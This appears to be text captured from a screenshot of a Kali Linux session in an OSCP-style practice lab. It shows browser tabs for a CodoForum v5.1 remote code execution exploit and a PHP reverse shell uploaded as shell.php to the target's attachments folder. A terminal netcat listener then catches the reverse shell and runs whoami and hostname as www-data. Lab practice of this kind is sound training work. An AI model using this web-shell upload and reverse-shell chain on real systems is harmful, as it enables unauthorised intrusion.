 Mozilla Firefox
CODOFORUM | Dashboar
192.168.196.23/sites/defa
CodoForum v5.1 - Remot
CVE-2022-31854/exploit.
php-reverse-shell/php-re
192.168.196.23/sites/default/assets/img/attachments/shell.php
150%
15
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Online - Reverse Shell ...
GTFOBins
nmap scan
File Actions Edit View Help
kali@kali: ~
kali@kali: ~/Desktop/oscp/PG/practice/Codo
nmap scan
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 80
listening on [any] 80 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.45.185] from (UNKNOWN) [192.168.196.23] 43906
Linux codo 5.4.0-150-generic #167-Ubuntu SMP Mon May 15 17:35:05 UTC 2023 x86_64 x
23:55:10 up 59 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/
$ hotname
/bin/sh: 3: hotname: not found
$ hostname
codo
$